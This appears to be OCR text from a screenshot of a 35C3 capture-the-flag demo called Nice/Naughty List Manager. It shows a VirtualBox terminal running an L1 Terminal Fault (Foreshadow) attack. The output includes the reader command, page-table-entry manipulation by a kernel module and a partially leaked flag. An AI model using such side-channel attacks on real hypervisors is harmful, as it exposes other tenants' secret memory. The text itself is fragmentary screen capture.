 Nice/Naughty List Manager
Nice/
Naughty
List
Manager
Unlock Nice/Naughtly List
Unlock
L1TF [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
L1 Terminal Fault
Run reader <pfn> [<cache miss threshold>] to leak hypervisor data from the L1
/ # random: crng init done
reader 0x4f7696 150 -1
[*] Flush+Reload Threshold: 150
[+] mmap @ 0x7fb71a41a000
[foreshadow-module] Read PTE @ 000000004906ecbd: 800000000a149067.
[+] Secret PFN: 4f7696
[+] Clear present bit and update PFN
|NX| PFN |H|?|?|?|G|S|D|A|UC|WT|U|W|P|
| 1| 0x4f7696 |0|0|0|0|0|0|1|1| 0| 0|1|1|0|
[foreshadow-module] Got PTE 80000004f7696066
[foreshadow-module] Wrote PTE @ 000000004906ecbd: 80000004f7696066.
[+] L1TF attack started
[*] Leaked: sudo, thank you 35c3_
Right Ctrl
Demo
Foresha
REFRESHING